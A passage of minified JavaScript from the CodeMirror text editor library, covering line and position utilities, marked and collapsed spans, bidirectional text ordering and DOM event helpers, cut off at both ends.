pos+Math.min(skipped,goal-col)}\ncol+=nextTab-pos;col+=tabSize-(col%tabSize);pos=nextTab+1;if(col>=goal){return pos}}}\nvar spaceStrs=[\"\"];function spaceStr(n){while(spaceStrs.length<=n){spaceStrs.push(lst(spaceStrs)+\" \");}\nreturn spaceStrs[n]}\nfunction lst(arr){return arr[arr.length-1]}\nfunction map(array,f){var out=[];for(var i=0;i<array.length;i++){out[i]=f(array[i],i);}\nreturn out}\nfunction insertSorted(array,value,score){var pos=0,priority=score(value);while(pos<array.length&&score(array[pos])<=priority){pos++;}\narray.splice(pos,0,value);}\nfunction nothing(){}\nfunction createObj(base,props){var inst;if(Object.create){inst=Object.create(base);}else{nothing.prototype=base;inst=new nothing();}\nif(props){copyObj(props,inst);}\nreturn inst}\nvar nonASCIISingleCaseWordChar=/[\\u00df\\u0587\\u0590-\\u05f4\\u0600-\\u06ff\\u3040-\\u309f\\u30a0-\\u30ff\\u3400-\\u4db5\\u4e00-\\u9fcc\\uac00-\\ud7af]/;function isWordCharBasic(ch){return/\\w/.test(ch)||ch>\"\\x80\"&&(ch.toUpperCase()!=ch.toLowerCase()||nonASCIISingleCaseWordChar.test(ch))}\nfunction isWordChar(ch,helper){if(!helper){return isWordCharBasic(ch)}\nif(helper.source.indexOf(\"\\\\w\")>-1&&isWordCharBasic(ch)){return true}\nreturn helper.test(ch)}\nfunction isEmpty(obj){for(var n in obj){if(obj.hasOwnProperty(n)&&obj[n]){return false}}\nreturn true}\nvar extendingChars=/[\\u0300-\\u036f\\u0483-\\u0489\\u0591-\\u05bd\\u05bf\\u05c1\\u05c2\\u05c4\\u05c5\\u05c7\\u0610-\\u061a\\u064b-\\u065e\\u0670\\u06d6-\\u06dc\\u06de-\\u06e4\\u06e7\\u06e8\\u06ea-\\u06ed\\u0711\\u0730-\\u074a\\u07a6-\\u07b0\\u07eb-\\u07f3\\u0816-\\u0819\\u081b-\\u0823\\u0825-\\u0827\\u0829-\\u082d\\u0900-\\u0902\\u093c\\u0941-\\u0948\\u094d\\u0951-\\u0955\\u0962\\u0963\\u0981\\u09bc\\u09be\\u09c1-\\u09c4\\u09cd\\u09d7\\u09e2\\u09e3\\u0a01\\u0a02\\u0a3c\\u0a41\\u0a42\\u0a47\\u0a48\\u0a4b-\\u0a4d\\u0a51\\u0a70\\u0a71\\u0a75\\u0a81\\u0a82\\u0abc\\u0ac1-\\u0ac5\\u0ac7\\u0ac8\\u0acd\\u0ae2\\u0ae3\\u0b01\\u0b3c\\u0b3e\\u0b3f\\u0b41-\\u0b44\\u0b4d\\u0b56\\u0b57\\u0b62\\u0b63\\u0b82\\u0bbe\\u0bc0\\u0bcd\\u0bd7\\u0c3e-\\u0c40\\u0c46-\\u0c48\\u0c4a-\\u0c4d\\u0c55\\u0c56\\u0c62\\u0c63\\u0cbc\\u0cbf\\u0cc2\\u0cc6\\u0ccc\\u0ccd\\u0cd5\\u0cd6\\u0ce2\\u0ce3\\u0d3e\\u0d41-\\u0d44\\u0d4d\\u0d57\\u0d62\\u0d63\\u0dca\\u0dcf\\u0dd2-\\u0dd4\\u0dd6\\u0ddf\\u0e31\\u0e34-\\u0e3a\\u0e47-\\u0e4e\\u0eb1\\u0eb4-\\u0eb9\\u0ebb\\u0ebc\\u0ec8-\\u0ecd\\u0f18\\u0f19\\u0f35\\u0f37\\u0f39\\u0f71-\\u0f7e\\u0f80-\\u0f84\\u0f86\\u0f87\\u0f90-\\u0f97\\u0f99-\\u0fbc\\u0fc6\\u102d-\\u1030\\u1032-\\u1037\\u1039\\u103a\\u103d\\u103e\\u1058\\u1059\\u105e-\\u1060\\u1071-\\u1074\\u1082\\u1085\\u1086\\u108d\\u109d\\u135f\\u1712-\\u1714\\u1732-\\u1734\\u1752\\u1753\\u1772\\u1773\\u17b7-\\u17bd\\u17c6\\u17c9-\\u17d3\\u17dd\\u180b-\\u180d\\u18a9\\u1920-\\u1922\\u1927\\u1928\\u1932\\u1939-\\u193b\\u1a17\\u1a18\\u1a56\\u1a58-\\u1a5e\\u1a60\\u1a62\\u1a65-\\u1a6c\\u1a73-\\u1a7c\\u1a7f\\u1b00-\\u1b03\\u1b34\\u1b36-\\u1b3a\\u1b3c\\u1b42\\u1b6b-\\u1b73\\u1b80\\u1b81\\u1ba2-\\u1ba5\\u1ba8\\u1ba9\\u1c2c-\\u1c33\\u1c36\\u1c37\\u1cd0-\\u1cd2\\u1cd4-\\u1ce0\\u1ce2-\\u1ce8\\u1ced\\u1dc0-\\u1de6\\u1dfd-\\u1dff\\u200c\\u200d\\u20d0-\\u20f0\\u2cef-\\u2cf1\\u2de0-\\u2dff\\u302a-\\u302f\\u3099\\u309a\\ua66f-\\ua672\\ua67c\\ua67d\\ua6f0\\ua6f1\\ua802\\ua806\\ua80b\\ua825\\ua826\\ua8c4\\ua8e0-\\ua8f1\\ua926-\\ua92d\\ua947-\\ua951\\ua980-\\ua982\\ua9b3\\ua9b6-\\ua9b9\\ua9bc\\uaa29-\\uaa2e\\uaa31\\uaa32\\uaa35\\uaa36\\uaa43\\uaa4c\\uaab0\\uaab2-\\uaab4\\uaab7\\uaab8\\uaabe\\uaabf\\uaac1\\uabe5\\uabe8\\uabed\\udc00-\\udfff\\ufb1e\\ufe00-\\ufe0f\\ufe20-\\ufe26\\uff9e\\uff9f]/;function isExtendingChar(ch){return ch.charCodeAt(0)>=768&&extendingChars.test(ch)}\nfunction skipExtendingChars(str,pos,dir){while((dir<0?pos>0:pos<str.length)&&isExtendingChar(str.charAt(pos))){pos+=dir;}\nreturn pos}\nfunction findFirst(pred,from,to){var dir=from>to?-1:1;for(;;){if(from==to){return from}\nvar midF=(from+to)/ 2,mid=dir<0?Math.ceil(midF):Math.floor(midF);if(mid==from){return pred(mid)?from:to}\nif(pred(mid)){to=mid;}\nelse{from=mid+dir;}}}\nfunction Display(place,doc,input){var d=this;this.input=input;d.scrollbarFiller=elt(\"div\",null,\"CodeMirror-scrollbar-filler\");d.scrollbarFiller.setAttribute(\"cm-not-content\",\"true\");d.gutterFiller=elt(\"div\",null,\"CodeMirror-gutter-filler\");d.gutterFiller.setAttribute(\"cm-not-content\",\"true\");d.lineDiv=eltP(\"div\",null,\"CodeMirror-code\");d.selectionDiv=elt(\"div\",null,null,\"position: relative; z-index: 1\");d.cursorDiv=elt(\"div\",null,\"CodeMirror-cursors\");d.measure=elt(\"div\",null,\"CodeMirror-measure\");d.lineMeasure=elt(\"div\",null,\"CodeMirror-measure\");d.lineSpace=eltP(\"div\",[d.measure,d.lineMeasure,d.selectionDiv,d.cursorDiv,d.lineDiv],null,\"position: relative; outline: none\");var lines=eltP(\"div\",[d.lineSpace],\"CodeMirror-lines\");d.mover=elt(\"div\",[lines],null,\"position: relative\");d.sizer=elt(\"div\",[d.mover],\"CodeMirror-sizer\");d.sizerWidth=null;d.heightForcer=elt(\"div\",null,null,\"position: absolute; height: \"+scrollerGap+\"px; width: 1px;\");d.gutters=elt(\"div\",null,\"CodeMirror-gutters\");d.lineGutter=null;d.scroller=elt(\"div\",[d.sizer,d.heightForcer,d.gutters],\"CodeMirror-scroll\");d.scroller.setAttribute(\"tabIndex\",\"-1\");d.wrapper=elt(\"div\",[d.scrollbarFiller,d.gutterFiller,d.scroller],\"CodeMirror\");if(ie&&ie_version<8){d.gutters.style.zIndex=-1;d.scroller.style.paddingRight=0;}\nif(!webkit&&!(gecko&&mobile)){d.scroller.draggable=true;}\nif(place){if(place.appendChild){place.appendChild(d.wrapper);}\nelse{place(d.wrapper);}}\nd.viewFrom=d.viewTo=doc.first;d.reportedViewFrom=d.reportedViewTo=doc.first;d.view=[];d.renderedView=null;d.externalMeasured=null;d.viewOffset=0;d.lastWrapHeight=d.lastWrapWidth=0;d.updateLineNumbers=null;d.nativeBarWidth=d.barHeight=d.barWidth=0;d.scrollbarsClipped=false;d.lineNumWidth=d.lineNumInnerWidth=d.lineNumChars=null;d.alignWidgets=false;d.cachedCharWidth=d.cachedTextHeight=d.cachedPaddingH=null;d.maxLine=null;d.maxLineLength=0;d.maxLineChanged=false;d.wheelDX=d.wheelDY=d.wheelStartX=d.wheelStartY=null;d.shift=false;d.selForContextMenu=null;d.activeTouch=null;input.init(d);}\nfunction getLine(doc,n){n-=doc.first;if(n<0||n>=doc.size){throw new Error(\"There is no line \"+(n+doc.first)+\" in the document.\")}\nvar chunk=doc;while(!chunk.lines){for(var i=0;;++i){var child=chunk.children[i],sz=child.chunkSize();if(n<sz){chunk=child;break}\nn-=sz;}}\nreturn chunk.lines[n]}\nfunction getBetween(doc,start,end){var out=[],n=start.line;doc.iter(start.line,end.line+1,function(line){var text=line.text;if(n==end.line){text=text.slice(0,end.ch);}\nif(n==start.line){text=text.slice(start.ch);}\nout.push(text);++n;});return out}\nfunction getLines(doc,from,to){var out=[];doc.iter(from,to,function(line){out.push(line.text);});return out}\nfunction updateLineHeight(line,height){var diff=height-line.height;if(diff){for(var n=line;n;n=n.parent){n.height+=diff;}}}\nfunction lineNo(line){if(line.parent==null){return null}\nvar cur=line.parent,no=indexOf(cur.lines,line);for(var chunk=cur.parent;chunk;cur=chunk,chunk=chunk.parent){for(var i=0;;++i){if(chunk.children[i]==cur){break}\nno+=chunk.children[i].chunkSize();}}\nreturn no+cur.first}\nfunction lineAtHeight(chunk,h){var n=chunk.first;outer:do{for(var i$1=0;i$1<chunk.children.length;++i$1){var child=chunk.children[i$1],ch=child.height;if(h<ch){chunk=child;continue outer}\nh-=ch;n+=child.chunkSize();}\nreturn n}while(!chunk.lines)\nvar i=0;for(;i<chunk.lines.length;++i){var line=chunk.lines[i],lh=line.height;if(h<lh){break}\nh-=lh;}\nreturn n+i}\nfunction isLine(doc,l){return l>=doc.first&&l<doc.first+doc.size}\nfunction lineNumberFor(options,i){return String(options.lineNumberFormatter(i+options.firstLineNumber))}\nfunction Pos(line,ch,sticky){if(sticky===void 0)sticky=null;if(!(this instanceof Pos)){return new Pos(line,ch,sticky)}\nthis.line=line;this.ch=ch;this.sticky=sticky;}\nfunction cmp(a,b){return a.line-b.line||a.ch-b.ch}\nfunction equalCursorPos(a,b){return a.sticky==b.sticky&&cmp(a,b)==0}\nfunction copyPos(x){return Pos(x.line,x.ch)}\nfunction maxPos(a,b){return cmp(a,b)<0?b:a}\nfunction minPos(a,b){return cmp(a,b)<0?a:b}\nfunction clipLine(doc,n){return Math.max(doc.first,Math.min(n,doc.first+doc.size-1))}\nfunction clipPos(doc,pos){if(pos.line<doc.first){return Pos(doc.first,0)}\nvar last=doc.first+doc.size-1;if(pos.line>last){return Pos(last,getLine(doc,last).text.length)}\nreturn clipToLen(pos,getLine(doc,pos.line).text.length)}\nfunction clipToLen(pos,linelen){var ch=pos.ch;if(ch==null||ch>linelen){return Pos(pos.line,linelen)}\nelse if(ch<0){return Pos(pos.line,0)}\nelse{return pos}}\nfunction clipPosArray(doc,array){var out=[];for(var i=0;i<array.length;i++){out[i]=clipPos(doc,array[i]);}\nreturn out}\nvar sawReadOnlySpans=false,sawCollapsedSpans=false;function seeReadOnlySpans(){sawReadOnlySpans=true;}\nfunction seeCollapsedSpans(){sawCollapsedSpans=true;}\nfunction MarkedSpan(marker,from,to){this.marker=marker;this.from=from;this.to=to;}\nfunction getMarkedSpanFor(spans,marker){if(spans){for(var i=0;i<spans.length;++i){var span=spans[i];if(span.marker==marker){return span}}}}\nfunction removeMarkedSpan(spans,span){var r;for(var i=0;i<spans.length;++i){if(spans[i]!=span){(r||(r=[])).push(spans[i]);}}\nreturn r}\nfunction addMarkedSpan(line,span){line.markedSpans=line.markedSpans?line.markedSpans.concat([span]):[span];span.marker.attachLine(line);}\nfunction markedSpansBefore(old,startCh,isInsert){var nw;if(old){for(var i=0;i<old.length;++i){var span=old[i],marker=span.marker;var startsBefore=span.from==null||(marker.inclusiveLeft?span.from<=startCh:span.from<startCh);if(startsBefore||span.from==startCh&&marker.type==\"bookmark\"&&(!isInsert||!span.marker.insertLeft)){var endsAfter=span.to==null||(marker.inclusiveRight?span.to>=startCh:span.to>startCh);(nw||(nw=[])).push(new MarkedSpan(marker,span.from,endsAfter?null:span.to));}}}\nreturn nw}\nfunction markedSpansAfter(old,endCh,isInsert){var nw;if(old){for(var i=0;i<old.length;++i){var span=old[i],marker=span.marker;var endsAfter=span.to==null||(marker.inclusiveRight?span.to>=endCh:span.to>endCh);if(endsAfter||span.from==endCh&&marker.type==\"bookmark\"&&(!isInsert||span.marker.insertLeft)){var startsBefore=span.from==null||(marker.inclusiveLeft?span.from<=endCh:span.from<endCh);(nw||(nw=[])).push(new MarkedSpan(marker,startsBefore?null:span.from-endCh,span.to==null?null:span.to-endCh));}}}\nreturn nw}\nfunction stretchSpansOverChange(doc,change){if(change.full){return null}\nvar oldFirst=isLine(doc,change.from.line)&&getLine(doc,change.from.line).markedSpans;var oldLast=isLine(doc,change.to.line)&&getLine(doc,change.to.line).markedSpans;if(!oldFirst&&!oldLast){return null}\nvar startCh=change.from.ch,endCh=change.to.ch,isInsert=cmp(change.from,change.to)==0;var first=markedSpansBefore(oldFirst,startCh,isInsert);var last=markedSpansAfter(oldLast,endCh,isInsert);var sameLine=change.text.length==1,offset=lst(change.text).length+(sameLine?startCh:0);if(first){for(var i=0;i<first.length;++i){var span=first[i];if(span.to==null){var found=getMarkedSpanFor(last,span.marker);if(!found){span.to=startCh;}\nelse if(sameLine){span.to=found.to==null?null:found.to+offset;}}}}\nif(last){for(var i$1=0;i$1<last.length;++i$1){var span$1=last[i$1];if(span$1.to!=null){span$1.to+=offset;}\nif(span$1.from==null){var found$1=getMarkedSpanFor(first,span$1.marker);if(!found$1){span$1.from=offset;if(sameLine){(first||(first=[])).push(span$1);}}}else{span$1.from+=offset;if(sameLine){(first||(first=[])).push(span$1);}}}}\nif(first){first=clearEmptySpans(first);}\nif(last&&last!=first){last=clearEmptySpans(last);}\nvar newMarkers=[first];if(!sameLine){var gap=change.text.length-2,gapMarkers;if(gap>0&&first){for(var i$2=0;i$2<first.length;++i$2){if(first[i$2].to==null){(gapMarkers||(gapMarkers=[])).push(new MarkedSpan(first[i$2].marker,null,null));}}}\nfor(var i$3=0;i$3<gap;++i$3){newMarkers.push(gapMarkers);}\nnewMarkers.push(last);}\nreturn newMarkers}\nfunction clearEmptySpans(spans){for(var i=0;i<spans.length;++i){var span=spans[i];if(span.from!=null&&span.from==span.to&&span.marker.clearWhenEmpty!==false){spans.splice(i--,1);}}\nif(!spans.length){return null}\nreturn spans}\nfunction removeReadOnlyRanges(doc,from,to){var markers=null;doc.iter(from.line,to.line+1,function(line){if(line.markedSpans){for(var i=0;i<line.markedSpans.length;++i){var mark=line.markedSpans[i].marker;if(mark.readOnly&&(!markers||indexOf(markers,mark)==-1)){(markers||(markers=[])).push(mark);}}}});if(!markers){return null}\nvar parts=[{from:from,to:to}];for(var i=0;i<markers.length;++i){var mk=markers[i],m=mk.find(0);for(var j=0;j<parts.length;++j){var p=parts[j];if(cmp(p.to,m.from)<0||cmp(p.from,m.to)>0){continue}\nvar newParts=[j,1],dfrom=cmp(p.from,m.from),dto=cmp(p.to,m.to);if(dfrom<0||!mk.inclusiveLeft&&!dfrom){newParts.push({from:p.from,to:m.from});}\nif(dto>0||!mk.inclusiveRight&&!dto){newParts.push({from:m.to,to:p.to});}\nparts.splice.apply(parts,newParts);j+=newParts.length-3;}}\nreturn parts}\nfunction detachMarkedSpans(line){var spans=line.markedSpans;if(!spans){return}\nfor(var i=0;i<spans.length;++i){spans[i].marker.detachLine(line);}\nline.markedSpans=null;}\nfunction attachMarkedSpans(line,spans){if(!spans){return}\nfor(var i=0;i<spans.length;++i){spans[i].marker.attachLine(line);}\nline.markedSpans=spans;}\nfunction extraLeft(marker){return marker.inclusiveLeft?-1:0}\nfunction extraRight(marker){return marker.inclusiveRight?1:0}\nfunction compareCollapsedMarkers(a,b){var lenDiff=a.lines.length-b.lines.length;if(lenDiff!=0){return lenDiff}\nvar aPos=a.find(),bPos=b.find();var fromCmp=cmp(aPos.from,bPos.from)||extraLeft(a)-extraLeft(b);if(fromCmp){return-fromCmp}\nvar toCmp=cmp(aPos.to,bPos.to)||extraRight(a)-extraRight(b);if(toCmp){return toCmp}\nreturn b.id-a.id}\nfunction collapsedSpanAtSide(line,start){var sps=sawCollapsedSpans&&line.markedSpans,found;if(sps){for(var sp=(void 0),i=0;i<sps.length;++i){sp=sps[i];if(sp.marker.collapsed&&(start?sp.from:sp.to)==null&&(!found||compareCollapsedMarkers(found,sp.marker)<0)){found=sp.marker;}}}\nreturn found}\nfunction collapsedSpanAtStart(line){return collapsedSpanAtSide(line,true)}\nfunction collapsedSpanAtEnd(line){return collapsedSpanAtSide(line,false)}\nfunction collapsedSpanAround(line,ch){var sps=sawCollapsedSpans&&line.markedSpans,found;if(sps){for(var i=0;i<sps.length;++i){var sp=sps[i];if(sp.marker.collapsed&&(sp.from==null||sp.from<ch)&&(sp.to==null||sp.to>ch)&&(!found||compareCollapsedMarkers(found,sp.marker)<0)){found=sp.marker;}}}\nreturn found}\nfunction conflictingCollapsedRange(doc,lineNo$$1,from,to,marker){var line=getLine(doc,lineNo$$1);var sps=sawCollapsedSpans&&line.markedSpans;if(sps){for(var i=0;i<sps.length;++i){var sp=sps[i];if(!sp.marker.collapsed){continue}\nvar found=sp.marker.find(0);var fromCmp=cmp(found.from,from)||extraLeft(sp.marker)-extraLeft(marker);var toCmp=cmp(found.to,to)||extraRight(sp.marker)-extraRight(marker);if(fromCmp>=0&&toCmp<=0||fromCmp<=0&&toCmp>=0){continue}\nif(fromCmp<=0&&(sp.marker.inclusiveRight&&marker.inclusiveLeft?cmp(found.to,from)>=0:cmp(found.to,from)>0)||fromCmp>=0&&(sp.marker.inclusiveRight&&marker.inclusiveLeft?cmp(found.from,to)<=0:cmp(found.from,to)<0)){return true}}}}\nfunction visualLine(line){var merged;while(merged=collapsedSpanAtStart(line)){line=merged.find(-1,true).line;}\nreturn line}\nfunction visualLineEnd(line){var merged;while(merged=collapsedSpanAtEnd(line)){line=merged.find(1,true).line;}\nreturn line}\nfunction visualLineContinued(line){var merged,lines;while(merged=collapsedSpanAtEnd(line)){line=merged.find(1,true).line;(lines||(lines=[])).push(line);}\nreturn lines}\nfunction visualLineNo(doc,lineN){var line=getLine(doc,lineN),vis=visualLine(line);if(line==vis){return lineN}\nreturn lineNo(vis)}\nfunction visualLineEndNo(doc,lineN){if(lineN>doc.lastLine()){return lineN}\nvar line=getLine(doc,lineN),merged;if(!lineIsHidden(doc,line)){return lineN}\nwhile(merged=collapsedSpanAtEnd(line)){line=merged.find(1,true).line;}\nreturn lineNo(line)+1}\nfunction lineIsHidden(doc,line){var sps=sawCollapsedSpans&&line.markedSpans;if(sps){for(var sp=(void 0),i=0;i<sps.length;++i){sp=sps[i];if(!sp.marker.collapsed){continue}\nif(sp.from==null){return true}\nif(sp.marker.widgetNode){continue}\nif(sp.from==0&&sp.marker.inclusiveLeft&&lineIsHiddenInner(doc,line,sp)){return true}}}}\nfunction lineIsHiddenInner(doc,line,span){if(span.to==null){var end=span.marker.find(1,true);return lineIsHiddenInner(doc,end.line,getMarkedSpanFor(end.line.markedSpans,span.marker))}\nif(span.marker.inclusiveRight&&span.to==line.text.length){return true}\nfor(var sp=(void 0),i=0;i<line.markedSpans.length;++i){sp=line.markedSpans[i];if(sp.marker.collapsed&&!sp.marker.widgetNode&&sp.from==span.to&&(sp.to==null||sp.to!=span.from)&&(sp.marker.inclusiveLeft||span.marker.inclusiveRight)&&lineIsHiddenInner(doc,line,sp)){return true}}}\nfunction heightAtLine(lineObj){lineObj=visualLine(lineObj);var h=0,chunk=lineObj.parent;for(var i=0;i<chunk.lines.length;++i){var line=chunk.lines[i];if(line==lineObj){break}\nelse{h+=line.height;}}\nfor(var p=chunk.parent;p;chunk=p,p=chunk.parent){for(var i$1=0;i$1<p.children.length;++i$1){var cur=p.children[i$1];if(cur==chunk){break}\nelse{h+=cur.height;}}}\nreturn h}\nfunction lineLength(line){if(line.height==0){return 0}\nvar len=line.text.length,merged,cur=line;while(merged=collapsedSpanAtStart(cur)){var found=merged.find(0,true);cur=found.from.line;len+=found.from.ch-found.to.ch;}\ncur=line;while(merged=collapsedSpanAtEnd(cur)){var found$1=merged.find(0,true);len-=cur.text.length-found$1.from.ch;cur=found$1.to.line;len+=cur.text.length-found$1.to.ch;}\nreturn len}\nfunction findMaxLine(cm){var d=cm.display,doc=cm.doc;d.maxLine=getLine(doc,doc.first);d.maxLineLength=lineLength(d.maxLine);d.maxLineChanged=true;doc.iter(function(line){var len=lineLength(line);if(len>d.maxLineLength){d.maxLineLength=len;d.maxLine=line;}});}\nfunction iterateBidiSections(order,from,to,f){if(!order){return f(from,to,\"ltr\",0)}\nvar found=false;for(var i=0;i<order.length;++i){var part=order[i];if(part.from<to&&part.to>from||from==to&&part.to==from){f(Math.max(part.from,from),Math.min(part.to,to),part.level==1?\"rtl\":\"ltr\",i);found=true;}}\nif(!found){f(from,to,\"ltr\");}}\nvar bidiOther=null;function getBidiPartAt(order,ch,sticky){var found;bidiOther=null;for(var i=0;i<order.length;++i){var cur=order[i];if(cur.from<ch&&cur.to>ch){return i}\nif(cur.to==ch){if(cur.from!=cur.to&&sticky==\"before\"){found=i;}\nelse{bidiOther=i;}}\nif(cur.from==ch){if(cur.from!=cur.to&&sticky!=\"before\"){found=i;}\nelse{bidiOther=i;}}}\nreturn found!=null?found:bidiOther}\nvar bidiOrdering=(function(){var lowTypes=\"bbbbbbbbbtstwsbbbbbbbbbbbbbbssstwNN%%%NNNNNN,N,N1111111111NNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNNNLLLLLLLLLLLLLLLLLLLLLLLLLLNNNNbbbbbbsbbbbbbbbbbbbbbbbbbbbbbbbbb,N%%%%NNNNLNNNNN%%11NLNNN1LNNNNNLLLLLLLLLLLLLLLLLLLLLLLNLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLLN\";var arabicTypes=\"nnnnnnNNr%%r,rNNmmmmmmmmmmmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmmmmmmmmmmmmmmmnnnnnnnnnn%nnrrrmrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrmmmmmmmnNmmmmmmrrmmNmmmmrr1111111111\";function charType(code){if(code<=0xf7){return lowTypes.charAt(code)}\nelse if(0x590<=code&&code<=0x5f4){return\"R\"}\nelse if(0x600<=code&&code<=0x6f9){return arabicTypes.charAt(code-0x600)}\nelse if(0x6ee<=code&&code<=0x8ac){return\"r\"}\nelse if(0x2000<=code&&code<=0x200b){return\"w\"}\nelse if(code==0x200c){return\"b\"}\nelse{return\"L\"}}\nvar bidiRE=/[\\u0590-\\u05f4\\u0600-\\u06ff\\u0700-\\u08ac]/;var isNeutral=/[stwN]/,isStrong=/[LRr]/,countsAsLeft=/[Lb1n]/,countsAsNum=/[1n]/;function BidiSpan(level,from,to){this.level=level;this.from=from;this.to=to;}\nreturn function(str,direction){var outerType=direction==\"ltr\"?\"L\":\"R\";if(str.length==0||direction==\"ltr\"&&!bidiRE.test(str)){return false}\nvar len=str.length,types=[];for(var i=0;i<len;++i){types.push(charType(str.charCodeAt(i)));}\nfor(var i$1=0,prev=outerType;i$1<len;++i$1){var type=types[i$1];if(type==\"m\"){types[i$1]=prev;}\nelse{prev=type;}}\nfor(var i$2=0,cur=outerType;i$2<len;++i$2){var type$1=types[i$2];if(type$1==\"1\"&&cur==\"r\"){types[i$2]=\"n\";}\nelse if(isStrong.test(type$1)){cur=type$1;if(type$1==\"r\"){types[i$2]=\"R\";}}}\nfor(var i$3=1,prev$1=types[0];i$3<len-1;++i$3){var type$2=types[i$3];if(type$2==\"+\"&&prev$1==\"1\"&&types[i$3+1]==\"1\"){types[i$3]=\"1\";}\nelse if(type$2==\",\"&&prev$1==types[i$3+1]&&(prev$1==\"1\"||prev$1==\"n\")){types[i$3]=prev$1;}\nprev$1=type$2;}\nfor(var i$4=0;i$4<len;++i$4){var type$3=types[i$4];if(type$3==\",\"){types[i$4]=\"N\";}\nelse if(type$3==\"%\"){var end=(void 0);for(end=i$4+1;end<len&&types[end]==\"%\";++end){}\nvar replace=(i$4&&types[i$4-1]==\"!\")||(end<len&&types[end]==\"1\")?\"1\":\"N\";for(var j=i$4;j<end;++j){types[j]=replace;}\ni$4=end-1;}}\nfor(var i$5=0,cur$1=outerType;i$5<len;++i$5){var type$4=types[i$5];if(cur$1==\"L\"&&type$4==\"1\"){types[i$5]=\"L\";}\nelse if(isStrong.test(type$4)){cur$1=type$4;}}\nfor(var i$6=0;i$6<len;++i$6){if(isNeutral.test(types[i$6])){var end$1=(void 0);for(end$1=i$6+1;end$1<len&&isNeutral.test(types[end$1]);++end$1){}\nvar before=(i$6?types[i$6-1]:outerType)==\"L\";var after=(end$1<len?types[end$1]:outerType)==\"L\";var replace$1=before==after?(before?\"L\":\"R\"):outerType;for(var j$1=i$6;j$1<end$1;++j$1){types[j$1]=replace$1;}\ni$6=end$1-1;}}\nvar order=[],m;for(var i$7=0;i$7<len;){if(countsAsLeft.test(types[i$7])){var start=i$7;for(++i$7;i$7<len&&countsAsLeft.test(types[i$7]);++i$7){}\norder.push(new BidiSpan(0,start,i$7));}else{var pos=i$7,at=order.length;for(++i$7;i$7<len&&types[i$7]!=\"L\";++i$7){}\nfor(var j$2=pos;j$2<i$7;){if(countsAsNum.test(types[j$2])){if(pos<j$2){order.splice(at,0,new BidiSpan(1,pos,j$2));}\nvar nstart=j$2;for(++j$2;j$2<i$7&&countsAsNum.test(types[j$2]);++j$2){}\norder.splice(at,0,new BidiSpan(2,nstart,j$2));pos=j$2;}else{++j$2;}}\nif(pos<i$7){order.splice(at,0,new BidiSpan(1,pos,i$7));}}}\nif(direction==\"ltr\"){if(order[0].level==1&&(m=str.match(/^\\s+/))){order[0].from=m[0].length;order.unshift(new BidiSpan(0,0,m[0].length));}\nif(lst(order).level==1&&(m=str.match(/\\s+$/))){lst(order).to-=m[0].length;order.push(new BidiSpan(0,len-m[0].length,len));}}\nreturn direction==\"rtl\"?order.reverse():order}})();function getOrder(line,direction){var order=line.order;if(order==null){order=line.order=bidiOrdering(line.text,direction);}\nreturn order}\nvar noHandlers=[];var on=function(emitter,type,f){if(emitter.addEventListener){emitter.addEventListener(type,f,false);}else if(emitter.attachEvent){emitter.attachEvent(\"on\"+type,f);}else{var map$$1=emitter._handlers||(emitter._handlers={});map$$1[type]=(map$$1[type]||noHandlers).concat(f);}};function getHandlers(emitter,type){return emitter._handlers&&emitter._handlers[type]||noHandlers}\nfunction off(emitter,type,f){if(emitter.removeEventListener){emitter.removeEventListener(type,f,false);}else if(emitter.detachEvent){emitter.detachEvent(\"on\"+type,f);}else{var map$$1=emitter._handlers,arr=map$$1&&map$$1[type];if(arr){var index=indexOf(arr,f);if(index>-1){map$$1[type]=arr.slice(0,index).concat(arr.slice(index+1));}}}}\nfunction signal(emitter,type){var handlers=getHandlers(emitter,type);if(!handlers.length){return}\nvar args=Array.prototype.slice.call(arguments,2);for(var i=0;i<handlers.length;++i){handlers[i].apply(null,args);}}\nfunction signalDOMEvent(cm,e,override){if(typeof e==\"string\"){e={type:e,preventDefault:function(){this.defaultPrevented=true;}};}\nsignal(cm,override||e.type,cm,e);return e_defaultPrevented(e)||e.codemirrorIgnore}\nfunction signalCursorActivity(cm){var arr=cm._handlers&&cm._handlers.cursorActivity;if(!arr){return}\nvar set=cm.curOp.cursorActivityHandlers||(cm.curOp.cursorActivityHandlers=[]);for(var i=0;i<arr.length;++i){if(indexOf(set,arr[i])==-1){set.push(arr[i]);}}}\nfunction hasHandler(emitter,type){return getHandlers(emitter,type).length>0}\nfunction eventMixin(ctor){ctor.prototype.on=function(type,f){on(this,type,f);};ctor.prototype.off=function(type,f){off(this,type,f);};}\nfunction e_preventDefault(e){if(e.preventDefault){e.preventDefault();}\nelse{e.returnValue=false;}}\nfunction e_stopPropagation(e){if(e.stopPropagation){e.stopPropagation();}\nelse{e.cancelBubble=true;}}\nfunction e_defaultPrevented(e){return e.defaultPrevented!=null?e.defaultPrevented:e.returnValue==false}\nfunction e_stop(e){e_preventDefault(e);e_stopPropagation(e);}\nfunction e_target(e){return e.target||e.srcElement}\nfunction e_button(e){var b=e.which;if(b==null){if(e.button&1){b=1;}\nelse if(e.button&2){b=3;}\nelse if(e.button&4){b=2;}}\nif(mac&&e.ctrlKey&&b==1){b=3;}\nreturn b}\nvar dragAndDrop=function(){if(ie&&ie_version<9){return false}\nvar div=elt('div');return\"draggable\"in div||\"dragDrop\"in div}();var zwspSupported;function zeroWidthElement(measure){if(zwspSupported==null){var test=elt(\"span\",\"\\u200b\");removeChildrenAndAdd(measure,elt(\"span\",[test,document.createTextNode(\"x\")]));if(measure.firstChild.offsetHeight!=0){zwspSupported=test.offsetWidth<=1&&test.offsetHeight>2&&!(ie&&ie_version<8);}}\nvar node=zwspSupported?elt(\"span\",\"\\u200b\"):elt(\"span\",\"\\u00a0\",null,\"display: inline-block; width: 1px; margin-right: -1px\");node.setAttribute(\"cm-text\",\"\");return node}\nvar badBidiRects;function hasBadBidiRects(measure){if(badBidiRects!=null){return badBidiRects}\nvar txt=removeChildrenAndAdd(measure,document.createTextNode(\"A\\u062eA\"));var r0=range(txt,0,1).getBoundingClientRect();var r1=range(txt,1,2).getBoundingClientRect();removeChildren(measure);if(!r0||r0.left==r0.right){return false}\nreturn badBidiRects=(r1.right-r0.right<3)}\nvar splitLinesAuto=\"\\n\\nb\".split(/\\n/).length!=3?function(string){var 